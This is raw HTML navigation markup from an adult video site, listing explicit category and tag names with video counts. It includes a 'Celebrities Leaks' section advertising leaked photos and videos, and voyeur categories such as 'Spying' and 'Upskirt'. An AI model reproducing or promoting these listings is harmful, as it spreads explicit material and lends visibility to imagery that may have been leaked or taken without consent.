><div class="search_wrapper"><button class="btn btn_dropdown" type="button" data-toggle="dropdown"><i class="icon icon_16 icon-ic_16_head_ot_1"></i><i class="icon icon_16 icon-ic_16_head_ot_arrow_down"></i></button><div class="dropdown_menu"><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="1" checked
					data-placeholder="Search through 139493 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Straight (Professional)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="4" 
					data-placeholder="Search through 139493 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Straight (Amateur)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="2" 
					data-placeholder="Search through 139493 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Gay</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="3" 
					data-placeholder="Search through 139493 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Transsexual</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="0" 
					data-placeholder="Search 5913911 leaked photos & videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Celebrities Leaks</span></label></div></div><input name="main_category_id" value="1" type="hidden" ><input class="search_text jstemp_specific_disabled js_search_placeholder" disabled="disabled" type="text" name="query" placeholder="Search through 139493 videos"><button class="search_btn" type="submit"><i class="icon icon_16 icon-ic_16_head_ot_search"></i></button></form></div><div class="homepage_category_wrapper hidden-min-md"><select name="mobile_category_select" class="dropdown_categories" onChange="window.location.href=this.value;"><option value="">Choose the category</option><option value="/amateur">Amateur</option><option value="/channels/33/anal">Anal&nbsp;(16885)</option><option value="/channels/89/anal-virgins">Anal Virgins&nbsp;(418)</option><option value="/channels/91/arab">Arab&nbsp;(700)</option><option value="/channels/38/asian">Asian&nbsp;(4726)</option><option value="/channels/46/bbw">BBW&nbsp;(2810)</option><option value="/channels/55/bondage-bdsm">BDSM&nbsp;(1572)</option><option value="/channels/1240/beach-porn">Beach Porn&nbsp;(431)</option><option value="/channels/1198/big-ass">Big Ass&nbsp;(11826)</option><option value="/channels/43/big-boobs">Big Boobs&nbsp;(23357)</option><option value="/channels/802/big-dick">Big Dick&nbsp;(17407)</option><option value="/channels/71/bisexual">Bisexual &nbsp;(794)</option><option value="/channels/45/black">Black&nbsp;(7443)</option><option value="/channels/878/black-booty">Black Booty &nbsp;(2137)</option><option value="/channels/36/blonde">Blonde&nbsp;(24156)</option><option value="/channels/52/blowjob">Blowjob&nbsp;(39808)</option><option value="/channels/1241/bokep">Bokep&nbsp;(537)</option><option value="/channels/63/brunette">Brunette &nbsp;(33629)</option><option value="/channels/59/bukkake">Bukkake&nbsp;(697)</option><option value="/channels/1226/cfnm">CFNM&nbsp;(284)</option><option value="/channels/87/casting-porno">Casting Porno&nbsp;(2587)</option><option value="/channels/1127/compilation">Compilation&nbsp;(1005)</option><option value="/channels/1233/cosplay">Cosplay&nbsp;(474)</option><option value="/channels/47/creampie">Creampie&nbsp;(4383)</option><option value="/channels/1236/cuckold">Cuckold&nbsp;(554)</option><option value="/channels/35/cum-swallowing">Cum Swallowing &nbsp;(4770)</option><option value="/channels/799/cumshot">Cumshot&nbsp;(10484)</option><option value="/channels/1173/cunnilingus">Cunnilingus&nbsp;(13789)</option><option value="/channels/80/deep-throat">Deepthroat &nbsp;(6506)</option><option value="/channels/73/domination">Domination&nbsp;(2850)</option><option value="/channels/64/double-penetration">Double Penetration&nbsp;(3117)</option><option value="/channels/83/emo-gothic">Emo Gothic&nbsp;(732)</option><option value="/channels/1243/erotic">Erotic&nbsp;(1402)</option><option value="/channels/1117/european">European&nbsp;(14190)</option><option value="/channels/820/ex-girlfriend">Ex-Girlfriend&nbsp;(23082)</option><option value="/channels/803/exhibitionist">Exhibitionist&nbsp;(1705)</option><option value="/channels/807/extreme">Extreme&nbsp;(2309)</option><option value="/channels/50/facial-ejaculation">Facial Ejaculation&nbsp;(19625)</option><option value="/channels/65/female-friendly">Female Friendly &nbsp;(4576)</option><option value="/channels/1225/femdom">Femdom&nbsp;(640)</option><option value="/channels/57/fetish">Fetish&nbsp;(2809)</option><option value="/channels/66/fist-fucking">Fist Fucking&nbsp;(760)</option><option value="/channels/875/foot-fetish">Foot Fetish&nbsp;(1462)</option><option value="/channels/882/full-hd">Full HD&nbsp;(40894)</option><option value="/channels/82/gangbang">GangBang&nbsp;(2087)</option><option value="/gays">Gay</option><option value="/channels/1199/gloryhole">Gloryhole &nbsp;(786)</option><option value="/channels/85/golden-shower">Golden Shower&nbsp;(1319)</option><option value="/channels/814/grandma">Grandma&nbsp;(875)</option><option value="/channels/855/hairy-pussy">Hairy Pussy&nbsp;(5824)</option><option value="/channels/1235/hardcore">Hardcore&nbsp;(3686)</option><option value="/channels/51/hentai">Hentai&nbsp;(110)</option><option value="/channels/1230/hentai-3d">Hentai 3D&nbsp;(87)</option><option value="/channels/1231/hentai-uncensored">Hentai Uncensored&nbsp;(28)</option><option value="/channels/53/interracial">Interracial&nbsp;(9191)</option><option value="/channels/54/latina">Latina&nbsp;(6236)</option><option value="/channels/40/lesbian">Lesbian&nbsp;(9314)</option><option value="/channels/39/milf">MILF&nbsp;(11178)</option><option value="/channels/74/massage">Massage &nbsp;(2360)</option><option value="/channels/48/masturbation">Masturbation &nbsp;(17062)</option><option value="/channels/41/mature">Mature&nbsp;(6731)</option><option value="/channels/77/mature-and-young-guy">Mature and Young Guy&nbsp;(2229)</option><option value="/channels/877/midgets">Midgets&nbsp;(198)</option><option value="/channels/93/natural-big-tits">Natural Big Tits&nbsp;(8648)</option><option value="/channels/1234/nurse">Nurse&nbsp;(354)</option><option value="/channels/1175/oil">Oil&nbsp;(2748)</option><option value="/channels/76/old-man-young-girl">Old Man & Teens 18+&nbsp;(1869)</option><option value="/channels/42/orgy">Orgy &nbsp;(1951)</option><option value="/channels/884/outdoor">Outdoor&nbsp;(4736)</option><option value="/channels/58/pov">POV &nbsp;(10387)</option><option value="/channels/879/pornstar">Pornstar&nbsp;(28825)</option><option value="/channels/860/pregnant">Pregnant&nbsp;(261)</option><option value="/channels/60/redhead">Redhead &nbsp;(3947)</option><option value="/channels/1125/rimming">Rimming&nbsp;(3456)</option><option value="/channels/815/secretary">Secretary &nbsp;(680)</option><option value="/channels/856/sextoys">Sextoys&nbsp;(11231)</option><option value="/channels/75/sexy-lingerie">Sexy Lingerie&nbsp;(6672)</option><option value="/channels/67/small-tits">Small Tits&nbsp;(18926)</option><option value="/channels/822/smoking">Smoking&nbsp;(210)</option><option value="/channels/805/soft">Soft &nbsp;(5378)</option><option value="/channels/1178/solo">Solo&nbsp;(4485)</option><option value="/channels/810/spying">Spying&nbsp;(656)</option><option value="/channels/68/squirters">Squirting &nbsp;(1181)</option><option value="/channels/1197/step-family">Step-family&nbsp;(3220)</option><option value="/channels/816/stockings">Stockings&nbsp;(6736)</option><option value="/channels/819/strapon">Strapon&nbsp;(766)</option><option value="/channels/79/student">Student &nbsp;(3045)</option><option value="/channels/1043/threesome">Threesome &nbsp;(9747)</option><option value="/channels/86/tit-wank">Tit Wank&nbsp;(3250)</option><option value="/transexual">Transexual</option><option value="/channels/1172/uhd-4k">UHD 4K&nbsp;(4920)</option><option value="/channels/84/uniforms">Uniforms&nbsp;(2216)</option><option value="/channels/1227/upskirt">Upskirt&nbsp;(337)</option><option value="/channels/850/vintage">Vintage&nbsp;(441)</option><option value="/channels/1042/violent-sex">Violent Sex&nbsp;(2784)</option><option value="/channels/88/virgin">Virgin&nbsp;(211)</option><option value="/channels/70/webcam">Webcam &nbsp;(1023)</option><option value="/channels/90/xxx-scenario">XXX Scenario&nbsp;(12724)</option><option value="/channels/34/young">Young&nbsp;(24666)</option><option value="/channels/812/young-black">Young Black&nbsp;(1249)</option></select><span class="custom_select_caret homepage_category_caret dropdown_caret"></span><select name="mobile_video_tag_select" class="dropdown_video_tag" onChange="window.location.href=this.value;"><option value="">Choose the DigTag</option><option value="/digtag/t31/69">69&nbsp;(865)</option><option value="/digtag/t451/ahegao">Ahegao&nbsp;(12)</option><option value="/digtag/t2/anal">Anal&nbsp;(1316)</option><option value="/digtag/t21/anal-cowgirl">Anal Cowgirl&nbsp;(1245)</option><option value="/digtag/t343/anal-cumshot">Anal Cumshot&nbsp;(330)</option><option value="/digtag/t3/anal-doggystyle">Anal Doggystyle&nbsp;(3138)</option><option value="/digtag/t41/anal-fisting">Anal Fisting&nbsp;(161)</option><option value="/digtag/t56/anal-gaping">Anal Gaping&nbsp;(425)</option><option value="/digtag/t365/anal-plug">Anal Plug&nbsp;(213)</option><option value="/digtag/t22/anal-sextoy">Anal Sextoy&nbsp;(643)</option><option value="/digtag/t49/anal-sextoy-on-man">Anal Sextoy on Man&nbsp;(41)</option><option value="/digtag/t43/ass-fingering">Ass Fingering&nbsp;(1046)</option><option value="/digtag/t68/ass-to-mouth">Ass to Mouth&nbsp;(318)</option><option value="/digtag/t236/assjob">Assjob&nbsp;(88)</option><option value="/digtag/t390/ball-gag">Ball Gag&nbsp;(60)</option><option value="/digtag/t345/ballbusting">Ballbusting&nbsp;(27)</option><option value="/digtag/t450/blowbang">Blowbang&nbsp;(51)</option><option value="/digtag/t11/blowjob">Blowjob&nbsp;(17313)</option><option value="/digtag/t45/boob-grab">Boob Grab&nbsp;(1208)</option><option value="/digtag/t76/bouncing-boobs">Bouncing Boobs&nbsp;(527)</option><option value="/digtag/t60/bukkake">Bukkake&nbsp;(101)</option><option value="/digtag/t20/choke">Choke&nbsp;(399)</option><option value="/digtag/t10/clothes-ripped-off">Clothes Ripped Off&nbsp;(96)</option><option value="/digtag/t184/covering-mouth">Covering mouth&nbsp;(30)</option><option value="/digtag/t13/cowgirl">Cowgirl&nbsp;(9271)</option><option value="/digtag/t163/cum-licking">Cum Licking&nbsp;(166)</option><option value="/digtag/t39/cum-swallow">Cum Swallow&nbsp;(339)</option><option value="/digtag/t378/cum-swap">Cum Swap&nbsp;(106)</option><option value="/digtag/t35/cum-in-mouth">Cum in Mouth&nbsp;(1739)</option><option value="/digtag/t58/cum-in-pussy">Cum in Pussy&nbsp;(956)</option><option value="/digtag/t267/cum-on-ass">Cum on Ass&nbsp;(499)</option><option value="/digtag/t344/cum-on-body">Cum on Body&nbsp;(533)</option><option value="/digtag/t276/cum-on-feet">Cum on Feet&nbsp;(95)</option><option value="/digtag/t402/cum-on-pussy">Cum on Pussy&nbsp;(267)</option><option value="/digtag/t248/cum-on-tits">Cum on Tits&nbsp;(758)</option><option value="/digtag/t53/cumshot">Cumshot&nbsp;(1076)</option><option value="/digtag/t16/deepthroat">Deepthroat&nbsp;(1938)</option><option value="/digtag/t33/dick-slap">Dick Slap&nbsp;(157)</option><option value="/digtag/t12/doggystyle">Doggystyle&nbsp;(8489)</option><option value="/digtag/t55/double-anal">Double Anal&nbsp;(268)</option><option value="/digtag/t388/double-fist">Double Fist&nbsp;(27)</option><option value="/digtag/t251/double-handjob">Double Handjob&nbsp;(114)</option><option value="/digtag/t26/double-penetration">Double Penetration&nbsp;(1146)</option><option value="/digtag/t54/double-vaginal">Double Vaginal&nbsp;(94)</option><option value="/digtag/t437/downblouse">Downblouse&nbsp;(79)</option><option value="/digtag/t62/drinking-piss">Drinking Piss&nbsp;(120)</option><option value="/digtag/t72/facesitting">Facesitting&nbsp;(634)</option><option value="/digtag/t9/facial-cum">Facial Cum&nbsp;(3126)</option><option value="/digtag/t186/finger-in-mouth">Finger in Mouth&nbsp;(187)</option><option value="/digtag/t67/flexible">Flexible&nbsp;(57)</option><option value="/digtag/t75/footjob">Footjob&nbsp;(392)</option><option value="/digtag/t30/french-kiss">French Kiss&nbsp;(2342)</option><option value="/digtag/t71/fruits-and-vegetables">Fruits and Vegetables&nbsp;(64)</option><option value="/digtag/t66/fucking-machine">Fucking Machine&nbsp;(40)</option><option value="/digtag/t160/full-nelson">Full Nelson&nbsp;(18)</option><option value="/digtag/t245/full-nelson-anal">Full Nelson Anal&nbsp;(61)</option><option value="/digtag/t5/giant-sextoys">Giant Sextoys&nbsp;(161)</option><option value="/digtag/t25/hair-pulling">Hair Pulling&nbsp;(317)</option><option value="/digtag/t48/handjob">Handjob&nbsp;(1501)</option><option value="/digtag/t164/hymen">Hymen&nbsp;(55)</option><option value="/digtag/t126/lesbian-69">Lesbian 69&nbsp;(233)</option><option value="/digtag/t244/lesbian-anal-masturbation">Lesbian Anal Masturbation&nbsp;(77)</option><option value="/digtag/t401/lesbian-anal-sextoy">Lesbian Anal Sextoy&nbsp;(133)</option><option value="/digtag/t98/lesbian-piss">Lesbian Piss&nbsp;(159)</option><option value="/digtag/t387/lesbian-pussy-licking">Lesbian Pussy Licking&nbsp;(953)</option><option value="/digtag/t4/lesbian-rimjob">Lesbian Rimjob&nbsp;(478)</option><option value="/digtag/t51/lesbian-strapon">Lesbian Strapon&nbsp;(164)</option><option value="/digtag/t7/licking-balls">Licking Balls&nbsp;(1799)</option><option value="/digtag/t46/licking-feet">Licking Feet&nbsp;(304)</option><option value="/digtag/t122/lifted-anal">Lifted Anal&nbsp;(41)</option><option value="/digtag/t162/lifted-double">Lifted Double&nbsp;(88)</option><option value="/digtag/t140/lifted-vaginal">Lifted Vaginal&nbsp;(331)</option><option value="/digtag/t29/massage">Massage&nbsp;(296)</option><option value="/digtag/t399/masturbation-solo-f">Masturbation Solo F&nbsp;(826)</option><option value="/digtag/t63/men-pissing">Men Pissing&nbsp;(133)</option><option value="/digtag/t121/missionary">Missionary&nbsp;(7553)</option><option value="/digtag/t232/missionary-anal">Missionary Anal&nbsp;(1567)</option><option value="/digtag/t125/motorboating">Motorboating&nbsp;(51)</option><option value="/digtag/t28/oil">Oil&nbsp;(295)</option><option value="/digtag/t346/orgasm">Orgasm&nbsp;(252)</option><option value="/digtag/t50/pegging">Pegging&nbsp;(98)</option><option value="/digtag/t124/piledriver">Piledriver&nbsp;(146)</option><option value="/digtag/t161/piledriver-anal">Piledriver Anal&nbsp;(234)</option><option value="/digtag/t64/pinch">Pinch&nbsp;(46)</option><option value="/digtag/t296/pissing">Pissing&nbsp;(198)</option><option value="/digtag/t59/pissing-on-men">Pissing on Men&nbsp;(76)</option><option value="/digtag/t42/prolapse">Prolapse&nbsp;(42)</option><option value="/digtag/t280/prostate-massage">Prostate Massage&nbsp;(51)</option><option value="/digtag/t40/pussy-fingering">Pussy Fingering&nbsp;(3307)</option><option value="/digtag/t44/pussy-fisting">Pussy Fisting&nbsp;(133)</option><option value="/digtag/t24/pussy-fuck">Pussy Fuck&nbsp;(2258)</option><option value="/digtag/t69/pussy-gaping">Pussy Gaping&nbsp;(130)</option><option value="/digtag/t6/pussy-licking">Pussy Licking&nbsp;(6288)</option><option value="/digtag/t14/reverse-cowgirl">Reverse Cowgirl&nbsp;(7561)</option><option value="/digtag/t52/reverse-cowgirl-anal">Reverse Cowgirl Anal&nbsp;(2217)</option><option value="/digtag/t396/rimjob">Rimjob&nbsp;(1189)</option><option value="/digtag/t18/rimming">Rimming&nbsp;(457)</option><option value="/digtag/t19/saliva">Saliva&nbsp;(234)</option><option value="/digtag/t221/sextoy-in-the-mouth">Sextoy in the mouth&nbsp;(261)</option><option value="/digtag/t73/sextoys">Sextoys&nbsp;(919)</option><option value="/digtag/t34/slap">Slap&nbsp;(86)</option><option value="/digtag/t217/smoking-girl">Smoking Girl&nbsp;(65)</option><option value="/digtag/t36/spanking">Spanking&nbsp;(331)</option><option value="/digtag/t15/spooning">Spooning&nbsp;(3514)</option><option value="/digtag/t8/spooning-anal">Spooning Anal&nbsp;(1399)</option><option value="/digtag/t27/squirt">Squirt&nbsp;(437)</option><option value="/digtag/t159/standing-69">Standing 69&nbsp;(76)</option><option value="/digtag/t167/standing-anal">Standing Anal&nbsp;(101)</option><option value="/digtag/t38/standing-doggystyle">Standing Doggystyle&nbsp;(2153)</option><option value="/digtag/t57/standing-doggystyle-anal">Standing Doggystyle Anal&nbsp;(386)</option><option value="/digtag/t37/standing-fuck">Standing Fuck&nbsp;(629)</option><option value="/digtag/t204/striptease">Striptease&nbsp;(403)</option><option value="/digtag/t74/sucking-tits">Sucking Tits&nbsp;(2254)</option><option value="/digtag/t32/tits-fuck">Tits Fuck&nbsp;(2203)</option><option value="/digtag/t108/tribbing">Tribbing&nbsp;(243)</option><option value="/digtag/t328/triple-anal">Triple Anal&nbsp;(18)</option><option value="/digtag/t235/triple-fuck">Triple Fuck&nbsp;(43)</option><option value="/digtag/t218/twerk">Twerk&nbsp;(238)</option><option value="/digtag/t65/whip">Whip&nbsp;(91)</option></select><span class="custom_select_caret homepage_video_tag_caret dropdown_caret"></span></div><div class="clearfix content_wrapper  content_wrapper_page_homepage"><div id="sidebar_menu" class="sidebar_wrapper hidden-xs hidden-sm modal_box"><div class="side_bar_container sidebar-inner-wrapper"><div class="side_bar_logo_container logo_wrapper"><div class="logo"><span class="sidebar_menu_icon js_sidebar_menu"><i>&#x2261;</i></span><a href="/" title="Free Porn"><img width="210" height="80" src="https://assets.porndig.com/assets/porndig/img/logo_dark/logo_desktop_1.png?ver=1653316245" alt="Free Porn" class="logo_dark logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="210" height="80" src="https://assets.porndig.com/assets/porndig/img/logo_light/logo_desktop_1.png?ver=1653316244" alt="Free Porn" class="logo_light logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="110" height="49" src="https://assets.porndig.com/assets/porndig/img/logo_dark/logo_mobile_1.png?ver=1653316245" alt="Free Porn" class="logo_dark logo_img_mobile img-responsive hidden-min-lg"><img width="110" height="49" src="https://assets.porndig.com/assets/porndig/img/logo_light/logo_mobile_1.png?ver=1653316244" alt="Free Porn" class="logo_light logo_img_mobile img-responsive hidden-min-lg"></a></div></div><div class="sidebar_section_wrapper sidebar_categories_wrapper"><div class="sidebar_section_title clearfix"><i class="icon icon_18 icon-ic_18_side_categories"></i><p class="h2_class">Categories</p></div><div class="sidebar_section_content"><div class="dropdown_wrapper sidebar_main_categories_wrapper"><button class="dropdown_btn" type="button" data-toggle="dropdown"><i class="icon icon_16 icon-ic_16_tool_1"></i><span class="sidebar_main_categories_selected_category_name">Straight</span><span class="dropdown_caret"></span></button><div class="dropdown_menu sidebar_main_categories_menu"><form><label class="dropdown_menu_item"><span class="custom_radio"><input id="sidebar_category_filter_1" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="" value="1" checked disabled><i class="icon_radio"></i></span><span class="sidebar_main_categories_items_text">Straight</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input id="sidebar_category_filter_2" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="gays" value="2"><i class="icon_radio"></i></span><span class="sidebar_main_categories_items_text">Gay</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input id="sidebar_category_filter_3" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="transexual" value="3"><i class="icon_radio"></i></span><span class="sidebar_main_categories_items_text">Shemale</span></label></form></div></div><div class="sidebar_conditional_main_categories_wrapper switch_container js_change_conditional_main_category"><span class="filter_item">Pro.</span><label class="switch hidden"><input class="js_change_main_category_trigger jstemp_specific_disabled" disabled="disabed" type="checkbox" name="main_category_pro" data-main_category_url="" value="1" ><span class="slider jstemp_specific_disabled"></span></label><label class="switch "><input class="js_change_main_category_trigger jstemp_specific_disabled" disabled="disabed" type="checkbox" name="main_category_amat" data-main_category_url="amateur" value="4"><span class="slider jstemp_specific_disabled"></span></label><span class="filter_item">Amat.</span></div><div class="sidebar_section_content sidebar_history_button"><!-- <div class="js_history_container"></div>
						 --><span class="sidebar_section_item obfs" data-obfs="JTJGaGlzdG9yeQ==">&#9654;&nbsp;Full history&nbsp;</span></div><div class="sidebar_subsection_favourites hidden-sm"><div class="sidebar_section_subtitle"><i class="icon icon_18 icon-ic_18_side_popular"></i><p class="h2_class">The most popular</p></div><div><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMjQxJTJGYm9rZXA=" title="Bokep">Bokep&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYzMyUyRmFuYWw=" title="Anal">Anal&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMTcyJTJGdWhkLTRr" title="UHD 4K">UHD 4K&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYzNCUyRnlvdW5n" title="Young">Young&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYzOCUyRmFzaWFu" title="Asian">Asian&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY0MCUyRmxlc2JpYW4=" title="Lesbian">Lesbian&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYzOSUyRm1pbGY=" title="MILF">MILF&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY0NyUyRmNyZWFtcGll" title="Creampie">Creampie&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY0MSUyRm1hdHVyZQ==" title="Mature">Mature&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY0MyUyRmJpZy1ib29icw==" title="Big Boobs">Big Boobs&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4ODIlMkZmdWxsLWhk" title="Full HD">Full HD&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY0NiUyRmJidw==" title="BBW">BBW&nbsp;</span><a class="sidebar_section_item" href="/tags/" title="All Tags">All Tags&nbsp;</a></div></div><div class="sidebar_subsection_main_categories"><div class="sidebar_section_subtitle"><i class="icon icon_18 icon-ic_18_side_alpha"></i><p class="h2_class">From A to Z</p></div><div id="sidebar_category_list_wrapper" class="sidebar_category_list_wrapper"><a class="sidebar_section_item" href="/amateur" title="Amateur">Amateur&nbsp;</a><a class="sidebar_section_item" href="/channels/33/anal" title="Anal">Anal&nbsp;</a><a class="sidebar_section_item" href="/channels/89/anal-virgins" title="Anal Virgins">Anal Virgins&nbsp;</a><a class="sidebar_section_item" href="/channels/91/arab" title="Arab">Arab&nbsp;</a><a class="sidebar_section_item" href="/channels/38/asian" title="Asian">Asian&nbsp;</a><a class="sidebar_section_item" href="/channels/46/bbw" title="BBW">BBW&nbsp;</a><a class="sidebar_section_item" href="/channels/55/bondage-bdsm" title="BDSM">BDSM&nbsp;</a><a class="sidebar_section_item" href="/channels/1240/beach-porn" title="Beach Porn">Beach Porn&nbsp;</a><a class="sidebar_section_item" href="/channels/1198/big-ass" title="Big Ass">Big Ass&nbsp;</a><a class="sidebar_section_item" href="/channels/43/big-boobs" title="Big Boobs">Big Boobs&nbsp;</a><a class="sidebar_section_item" href="/channels/802/big-dick" title="Big Dick">Big Dick&nbsp;</a><a class="sidebar_section_item" href="/channels/45/black" title="Black">Black&nbsp;</a><a class="sidebar_section_item" href="/channels/878/black-booty" title="Black Booty ">Black Booty &nbsp;</a><a class="sidebar_section_item" href="/channels/36/blonde" title="Blonde">Blonde&nbsp;</a><a class="sidebar_section_item" href="/channels/52/blowjob" title="Blowjob">Blowjob&nbsp;</a><a class="sidebar_section_item" href="/channels/1241/bokep" title="Bokep">Bokep&nbsp;</a><a class="sidebar_section_item" href="/channels/63/brunette" title="Brunette ">Brunette &nbsp;</a><a class="sidebar_section_item" href="/channels/59/bukkake" title="Bukkake">Bukkake&nbsp;</a><a class="sidebar_section_item" href="/channels/1226/cfnm" title="CFNM">CFNM&nbsp;</a><a class="sidebar_section_item" href="/channels/87/casting-porno" title="Casting Porno">Casting Porno&nbsp;</a><a class="sidebar_section_item" href="/channels/1127/compilation" title="Compilation">Compilation&nbsp;</a><a class="sidebar_section_item" href="/channels/1233/cosplay" title="Cosplay">Cosplay&nbsp;</a><a class="sidebar_section_item" href="/channels/47/creampie" title="Creampie">Creampie&nbsp;</a><a class="sidebar_section_item" href="/channels/1236/cuckold" title="Cuckold">Cuckold&nbsp;</a><a class="sidebar_section_item" href="/channels/35/cum-swallowing" title="Cum Swallowing ">Cum Swallowing &nbsp;</a><a class="sidebar_section_item" href="/channels/799/cumshot" title="Cumshot">Cumshot&nbsp;</a><a class="sidebar_section_item" href="/channels/1173/cunnilingus" title="Cunnilingus">Cunnilingus&nbsp;</a><a class="sidebar_section_item" href="/channels/80/deep-throat" title="Deepthroat ">Deepthroat &nbsp;</a><a class="sidebar_section_item" href="/channels/73/domination" title="Domination">Domination&nbsp;</a><a class="sidebar_section_item" href="/channels/64/double-penetration" title="Double Penetration">Double Penetration&nbsp;</a><a class="sidebar_section_item" href="/channels/83/emo-gothic" title="Emo Gothic">Emo Gothic&nbsp;</a><a class="sidebar_section_item" href="/channels/1243/erotic" title="Erotic">Erotic&nbsp;</a><a class="sidebar_section_item" href="/channels/1117/european" title="European">European&nbsp;</a><a class="sidebar_section_item" href="/channels/820/ex-girlfriend" title="Ex-Girlfriend">Ex-Girlfriend&nbsp;</a><a class="sidebar_section_item" href="/channels/803/exhibitionist" title="Exhibitionist">Exhibitionist&nbsp;</a><a class="sidebar_section_item" href="/channels/807/extreme" title="Extreme">Extreme&nbsp;</a><a class="sidebar_section_item" href="/channels/50/facial-ejaculation" title="Facial Ejaculation">Facial Ejaculation&nbsp;</a><a class="sidebar_section_item" href="/channels/65/female-friendly" title="Female Friendly ">Female Friendly &nbsp;</a><a class="sidebar_section_item" href="/channels/1225/femdom" title="Femdom">Femdom&nbsp;</a><a class="sidebar_section_item" href="/channels/57/fetish" title="Fetish">Fetish&nbsp;</a><a class="sidebar_section_item" href="/channels/66/fist-fucking" title="Fist Fucking">Fist Fucking&nbsp;</a><a class="sidebar_section_item" href="/channels/875/foot-fetish" title="Foot Fetish">Foot Fetish&nbsp;</a><a class="sidebar_section_item" href="/channels/882/full-hd" title="Full HD">Full HD&nbsp;</a><a class="sidebar_section_item" href="/channels/82/gangbang" title="GangBang">GangBang&nbsp;</a><a class="sidebar_section_item" href="/gays" title="Gay">Gay&nbsp;</a><a class="sidebar_section_item" href="/channels/1199/gloryhole" title="Gloryhole ">Gloryhole &nbsp;</a><a class="sidebar_section_item" href="/channels/85/golden-shower" title="Golden Shower">Golden Shower&nbsp;</a><a class="sidebar_section_item" href="/channels/814/grandma" title="Grandma">Grandma&nbsp;</a><a class="sidebar_section_item" href="/channels/855/hairy-pussy" title="Hairy Pussy">Hairy Pussy&nbsp;</a><a class="sidebar_section_item" href="/channels/1235/hardcore" title="Hardcore">Hardcore&nbsp;</a><a class="sidebar_section_item" href="/channels/51/hentai" title="Hentai">Hentai&nbsp;</a><a class="sidebar_section_item" href="/channels/1230/hentai-3d" title="Hentai 3D">Hentai 3D&nbsp;</a><a class="sidebar_section_item" href="/channels/1231/hentai-uncensored" title="Hentai Uncensored">Hentai Uncensored&nbsp;</a><a class="sidebar_section_item" href="/channels/53/interracial" title="Interracial">Interracial&nbsp;</a><a class="sidebar_section_item" href="/channels/54/latina" title="Latina">Latina&nbsp;</a><a class="sidebar_section_item" href="/channels/40/lesbian" title="Lesbian">Lesbian&nbsp;</a><a class="sidebar_section_item" href="/channels/39/milf" title="MILF">MILF&nbsp;</a><a class="sidebar_section_item" href="/channels/74/massage" title="Massage ">Massage &nbsp;</a><a class="sidebar_section_item" href="/channels/48/masturbation" title="Masturbation ">Masturbation &nbsp;</a><a class="sidebar_section_item" href="/channels/41/mature" title="Mature">Mature&nbsp;</a><a class="sidebar_section_item" href="/channels/77/mature-and-young-guy" title="Mature and Young Guy">Mature and Young Guy&nbsp;</a><a class="sidebar_section_item" href="/channels/877/midgets" title="Midgets">Midgets&nbsp;</a><a class="sidebar_section_item" href="/channels/93/natural-big-tits" title="Natural Big Tits">Natural Big Tits&nbsp;</a><a class="sidebar_section_item" href="/channels/1234/nurse" title="Nurse">Nurse&nbsp;</a><a class="sidebar_section_item" href="/channels/1175/oil" title="Oil">Oil&nbsp;</a><a class="sidebar_section_item" href="/channels/76/old-man-young-girl" title="Old Man & Teens 18+">Old Man & Teens 18+&nbsp;</a><a class="sidebar_section_item" href="/channels/42/orgy" title="Orgy ">Orgy &nbsp;</a><a class="sidebar_section_item" href="/channels/884/outdoor" title="Outdoor">Outdoor&nbsp;</a><a class="sidebar_section_item" href="/channels/58/pov" title="POV ">POV &nbsp;</a><a class="sidebar_section_item" href="/channels/879/pornstar" title="Pornstar">Pornstar&nbsp;</a><a class="sidebar_section_item" href="/channels/860/pregnant" title="Pregnant">Pregnant&nbsp;</a><a class="sidebar_section_item" href="/channels/60/redhead" title="Redhead ">Redhead &nbsp;</a><a class="sidebar_section_item" href="/channels/1125/rimming" title="Rimming">Rimming&nbsp;</a><a class="sidebar_section_item" href="/channels/815/secretary" title="Secretary ">Secretary &nbsp;</a><a class="sidebar_section_item" href="/channels/856/sextoys" title="Sextoys">Sextoys&nbsp;</a><a class="sidebar_section_item" href="/channels/75/sexy-lingerie" title="Sexy Lingerie">Sexy Lingerie&nbsp;</a><a class="sidebar_section_item" href="/channels/67/small-tits" title="Small Tits">Small Tits&nbsp;</a><a class="sidebar_section_item" href="/channels/822/smoking" title="Smoking">Smoking&nbsp;</a><a class="sidebar_section_item" href="/channels/805/soft" title="Soft ">Soft &nbsp;</a><a class="sidebar_section_item" href="/channels/1178/solo" title="Solo">Solo&nbsp;</a><a 